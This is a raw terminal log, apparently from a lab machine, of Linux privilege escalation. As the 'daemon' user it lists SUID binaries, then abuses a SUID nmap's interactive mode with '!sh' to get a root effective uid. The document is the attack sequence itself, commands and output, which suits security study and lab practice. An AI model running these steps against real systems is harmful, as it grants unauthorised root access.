 whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
find / -perm -4000 -type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)